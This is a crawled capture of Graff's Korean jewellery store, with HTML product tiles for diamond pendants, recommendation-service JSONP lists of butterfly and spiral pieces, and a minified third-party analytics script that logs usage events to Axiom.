            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">미니 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP700_RGP700">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP700_RGP700"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP700_RGP700" />
        <meta itemprop="description" content="로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트" />
        <meta itemprop="name" content="로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10400000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eb96a7c9cd9a7657ff2eeeb601" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" aria-label="로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트"
            title="로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" tabindex="0">로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10400000">
                    ₩ 10,400,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback1&_=1768821665240&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1112
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP837_RGP837","product_name":"버터플라이 쁘띠 파베 다이아몬드 라인 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGP745_RGP745","product_name":"더블 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGP867_RGP867","product_name":"버터플라이 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP700_RGP700","product_name":"로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html"},{"id":"RGR913_RGR913","product_name":"쁘띠 버터플라이 마퀴즈 컷 다이아몬드와 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGR507_RGR507","product_name":"틸다의 보우 클래식 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB328_RGB328","product_name":"라운드 다이아몬드 슬림 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"cc6b7793-5c28-43d5-b0fe-4248861d5125"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-analytics.js
body_size: 3121
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).ShopAR__analytics={})}(this,(function(t){"use strict";function e(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function i(t){return Number.isInteger(t)&&t>=0}function n(t){this.name="ArgumentError",this.message=t}var s=e((function(t,e){if(e=e||{},"function"!=typeof t)throw new n("fetch must be a function");if("object"!=typeof e)throw new n("defaults must be an object");if(void 0!==e.retries&&!i(e.retries))throw new n("retries must be a positive integer");if(void 0!==e.retryDelay&&!i(e.retryDelay)&&"function"!=typeof e.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");if(void 0!==e.retryOn&&!Array.isArray(e.retryOn)&&"function"!=typeof e.retryOn)throw new n("retryOn property expects an array or function");return e=Object.assign({retries:3,retryDelay:1e3,retryOn:[]},e),function(s,r){var a=e.retries,o=e.retryDelay,c=e.retryOn;if(r&&void 0!==r.retries){if(!i(r.retries))throw new n("retries must be a positive integer");a=r.retries}if(r&&void 0!==r.retryDelay){if(!i(r.retryDelay)&&"function"!=typeof r.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");o=r.retryDelay}if(r&&r.retryOn){if(!Array.isArray(r.retryOn)&&"function"!=typeof r.retryOn)throw new n("retryOn property expects an array or function");c=r.retryOn}return new Promise((function(e,i){var n=function(n){var o="undefined"!=typeof Request&&s instanceof Request?s.clone():s;t(o,r).then((function(t){if(Array.isArray(c)&&-1===c.indexOf(t.status))e(t);else if("function"==typeof c)try{return Promise.resolve(c(n,null,t)).then((function(i){i?u(n,null,t):e(t)})).catch(i)}catch(t){i(t)}else n<a?u(n,null,t):e(t)})).catch((function(t){if("function"==typeof c)try{Promise.resolve(c(n,t,null)).then((function(e){e?u(n,t,null):i(t)})).catch((function(t){i(t)}))}catch(t){i(t)}else n<a?u(n,t,null):i(t)}))};function u(t,e,i){var s="function"==typeof o?o(t,e,i):o;setTimeout((function(){n(++t)}),s)}n(0)}))}}));var r,a;!function(t){t.unknown="unknown",t.user="user",t.organization="organization",t.anonymous="anonymous"}(r||(r={})),function(t){t.api="api",t.query="query",t.ingest="ingest"}(a||(a={}));class o{scope;type;value;remaining;reset;constructor(t=r.unknown,e=a.api,i=0,n=-1,s=new Date){this.scope=t,this.type=e,this.value=i,this.remaining=n,this.reset=s}}function c(t,e,i,n,s){let a=new o;const c=t.headers.get(e.toLowerCase())||r.unknown;a.scope=r[c];const u=t.headers.get(i.toLowerCase())||"",h=parseInt(u,10);isNaN(h)||(a.value=h);const l=t.headers.get(n.toLowerCase())||"",f=parseInt(l,10);isNaN(f)||(a.remaining=f);const m=t.headers.get(s.toLowerCase())||"",y=parseInt(m,10);return isNaN(y)||(a.reset=new Date(1e3*y)),a}class u{config;constructor(t){this.config=t}async doReq(t,e,i={},n={}){let r=`${this.config.baseUrl}${t}`;const o=this._prepareSearchParams(n);o&&(r+=`?${o.toString()}`);const u={...this.config.headers,...i.headers},l=await s(fetch)(r,{retries:3,retryDelay:function(t,e,i){return 1e3*Math.pow(2,t)},retryOn:[503,502,504,500],headers:u,method:e,body:i.body?i.body:void 0});if(204===l.status)return l;if(429==l.status){const t=function(t){let e;return t.url?.endsWith("/ingest")?(e=c(t,"","X-IngestLimit-Limit","X-IngestLimit-Remaining","X-IngestLimit-Reset"),e.type=a.ingest):t.url?.endsWith("/query")||t.url?.endsWith("/_apl")?(e=c(t,"","X-QueryLimit-Limit","X-QueryLimit-Remaining","X-QueryLimit-Reset"),e.type=a.query):(e=c(t,"X-RateLimit-Scope","X-RateLimit-Limit","X-RateLimit-Remaining","X-RateLimit-Reset"),e.type=a.api),e}(l);return Promise.reject(new h(t))}if(401===l.status)return Promise.reject(new Error("Forbidden"));if(l.status>=400){const t=await l.json();return Promise.reject(new Error(t.message))}return await l.json()}post(t,e={},i={}){return this.doReq(t,"POST",e,i)}get(t,e={},i={}){return this.doReq(t,"GET",e,i)}put(t,e={},i={}){return this.doReq(t,"PUT",e,i)}delete(t,e={},i={}){return this.doReq(t,"DELETE",e,i)}_prepareSearchParams=t=>{const e=new URLSearchParams;let i=!1;return Object.keys(t).forEach((n=>{t[n]&&(e.append(n,t[n]),i=!0)})),i?e:null}}class h extends Error{limit;shortcircuit;message="";constructor(t,e=!1){super(),this.limit=t,this.shortcircuit=e,Object.setPrototypeOf(this,h.prototype);const i=h.timeUntilReset(t);this.message=`${t.type} limit exceeded, try again in ${i.minutes}m${i.seconds}s`,t.type==a.api&&(this.message=`${t.scope} `+this.message)}static timeUntilReset(t){const e=t.reset.getTime()-(new Date).getTime(),i=Math.floor(e/1e3%60);return{total:e,minutes:Math.floor(e/1e3/60%60),seconds:i}}}class l{client;constructor({orgId:t="",token:e,url:i}){e||console.warn("Missing Axiom token");const n=i??"https://api.axiom.co",s={Accept:"application/json","Content-Type":"application/json",Authorization:"Bearer "+e};"undefined"==typeof window&&(s["User-Agent"]="axiom-js/1.0.0-rc.1"),t&&(s["X-Axiom-Org-Id"]=t),this.client=new u({baseUrl:n,headers:s,timeout:3e3})}}var f,m,y,p,d,g;!function(t){t.TimestampField="_time";t.Service=class extends l{localPath="/v1/datasets";list=()=>this.client.get(this.localPath);get=t=>this.client.get(this.localPath+"/"+t);create=t=>this.client.post(this.localPath,{body:JSON.stringify(t)});update=(t,e)=>this.client.put(this.localPath+"/"+t,{body:JSON.stringify(e)});delete=t=>this.client.delete(this.localPath+"/"+t);trim=(t,e)=>{const i={maxDuration:e};return this.client.post(this.localPath+"/"+t+"/trim",{body:JSON.stringify(i)})}}}(f||(f={})),function(t){t.Service=class extends l{current=()=>this.client.get("/v1/user")}}(m||(m={}));class w{ingestFn;id;options;events=[];activeFlush=Promise.resolve();nextFlush=setTimeout((()=>{}),0);lastFlush=new Date;constructor(t,e,i){this.ingestFn=t,this.id=e,this.options=i}ingest=t=>{Array.isArray(t)?this.events=this.events.concat(t):this.events.push(t),this.events.length>=1e3||this.lastFlush.getTime()<Date.now()-1e3?(clearTimeout(this.nextFlush),this.activeFlush=this.flush()):(clearTimeout(this.nextFlush),this.nextFlush=setTimeout((()=>{this.activeFlush=this.flush()}),1e3))};flush=async()=>{const t=this.events.splice(0,this.events.length);if(clearTimeout(this.nextFlush),await this.activeFlush,0===t.length)return void(this.lastFlush=new Date);const e=await this.ingestFn(this.id,t,this.options);return this.lastFlush=new Date,e}}class v extends l{datasets;users;localPath="/v1";constructor(t){super(t),this.datasets=new f.Service(t),this.users=new m.Service(t)}ingestRaw=(t,e,i=y.JSON,n=p.Identity,s)=>this.client.post(this.localPath+"/datasets/"+t+"/ingest",{headers:{"Content-Type":i,"Content-Encoding":n},body:e},{"timestamp-field":s?.timestampField,"timestamp-format":s?.timestampFormat,"csv-delimiter":s?.csvDelimiter});queryLegacy=(t,e,i)=>this.client.post(this.localPath+"/datasets/"+t+"/query",{body:JSON.stringify(e)},{"streaming-duration":i?.streamingDuration,nocache:i?.noCache});query=(t,e)=>{const i={apl:t};return e?.startTime&&(i.startTime=e?.startTime),e?.endTime&&(i.endTime=e?.endTime),this.client.post(this.localPath+"/datasets/_apl",{body:JSON.stringify(i)},{"streaming-duration":e?.streamingDuration,nocache:e?.noCache,format:"legacy"})};aplQuery=(t,e)=>this.query(t,e)}class x extends v{batch={};ingest=(t,e,i)=>{const n=function(t,e){return`${t}:${e?.timestampField||"-"}:${e?.timestampFormat||"-"}:${e?.csvDelimiter||"-"}`}(t,i);return this.batch[n]||(this.batch[n]=new w(((t,e,i)=>{const n=(Array.isArray(e)?e:[e]).map((t=>JSON.stringify(t))).join("\n");return this.ingestRaw(t,n,y.NDJSON,p.Identity,i)}),t,i)),this.batch[n].ingest(e)};flush=async()=>{let t=[];for(const e in this.batch)t.push(this.batch[e].flush());await Promise.all(t)}}let b;!function(t){t.JSON="application/json",t.NDJSON="application/x-ndjson",t.CSV="text/csv"}(y||(y={})),function(t){t.Identity="",t.GZIP="gzip"}(p||(p={})),function(t){t.Count="count",t.Distinct="distinct",t.Sum="sum",t.Avg="avg",t.Min="min",t.Max="max",t.Topk="topk",t.Percentiles="percentiles",t.Histogram="histogram",t.Variance="variance",t.Stdev="stdev",t.ArgMin="argmin",t.ArgMax="argmax",t.MakeSet="makeset",t.MakeSetIf="makesetif",t.CountIf="countif",t.CountDistinctIf="distinctif"}(d||(d={})),function(t){t.And="and",t.Or="or",t.Not="not",t.Equal="==",t.NotEqual="!=",t.Exists="exists",t.NotExists="not-exists",t.GreaterThan=">",t.GreaterThanOrEqualTo=">=",t.LessThan="<",t.LessThanOrEqualTo="<=",t.Gt="gt",t.Gte="gte",t.Lt="lt",t.Lte="lte",t.StartsWith="starts-with",t.NotStartsWith="not-starts-with",t.EndsWith="ends-with",t.NotEndsWith="not-ends-with",t.Contains="contains",t.NotContains="not-contains",t.Regexp="regexp",t.NotRegexp="not-regexp"}(g||(g={})),t.initializeImpl=function(){b=new x({token:"xaat-f69a9dd7-3988-4fc2-849b-4a0978468c25"})},t.trackEventImpl=function(t,e){b.ingest("shopar-plugin",Object.assign({name:t},e))}}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/Spiral?callback=CQuotient._callback0&_=1768821665237&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR558ALL_RGR558ALL%7C%7Csku%3A%3ARGR558ALL_RGR558%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3ARGR558ALL_RGR558&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR558ALL_RGR558ALL%22%2C%22sku%22%3A%22RGR558ALL_RGR558%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22RGR558ALL_RGR558%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 604
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Spiral":{"displayMessage":"Spiral","recs":[{"id":"RGR780ALL_RGR781","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8506d838/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html"},{"id":"RGR600ALL_RGR601","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc7f64d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_Side_6.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html"},{"id":"RGR784_RGR784","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html"},{"id":"RGR782ALL_RGR782","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html"},{"id":"RGR788ALL_RGR788","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d754d1b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html"},{"id":"RGR600ALL_RGR600","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe67831b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html"},{"id":"RGR782ALL_RGR783","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html"},{"id":"RGR780ALL_RGR780","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4af1123e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Side_6.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html"},{"id":"RGB351ALL_RGB351S","product_name":"스파이럴 파베 다이아몬드 뱅글","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html"},{"id":"RGB351ALL_RGB349","product_name":"스파이럴 파베 다이아몬드 뱅글","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html"}],"recoUUID":"497dda82-ce7c-4ae2-adf0-19fa692bab24"}});